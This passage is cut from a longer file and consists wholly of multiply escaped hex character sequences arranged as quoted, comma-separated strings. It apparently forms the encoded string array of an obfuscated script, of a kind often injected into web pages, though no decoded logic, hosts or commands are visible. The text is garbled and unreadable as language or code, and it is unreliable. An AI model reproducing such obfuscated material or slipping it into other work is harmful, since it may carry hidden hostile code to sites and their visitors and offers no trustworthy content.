x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\